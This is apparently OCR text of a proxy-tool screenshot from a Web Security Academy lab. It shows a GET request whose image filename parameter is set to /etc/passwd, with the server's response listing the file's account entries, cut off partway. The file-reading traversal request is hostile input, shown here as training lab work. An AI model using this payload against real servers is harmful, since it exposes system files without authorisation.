 Request
Method
Header: Text
Body: Text
Send
GET
https://0a3b00d4030c8af980ee9a0e004a0025.web-security-academy.net/image?filename=/etc/p
asswd HTTP/1.1
host: 0a3b00d4030c8af980ee9a0e004a0025.web-security-academy.net
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
Accept: image/avif,image/webp,image/png,image/svg+xml,image/*;q=0.8,*/*;q=0.5
Accept-Language: en-US,en;q=0.5
Connection: keep-alive
Referer:
https://0a3b00d4030c8af980ee9a0e004a0025.web-security-academy.net/product?productId=1
Cookie: session=tjhnNHOPMNpkbFiwUyuyBSqR8h1FVoD9
Sec-Fetch-Dest: image
Sec-Fetch-Mode: no-cors
Sec-Fetch-Site: same-origin
Priority: u=5
content-length: 0
Response
Header: Text
Body: Text
HTTP/1.1 200 OK
Content-Type: image/jpeg
X-Frame-Options: SAMEORIGIN
Connection: close
Content-Length: 2316
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/
nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/
nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/
nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/
nologin
list:x:38:38:Mailing List Manager:/var/list:/
usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/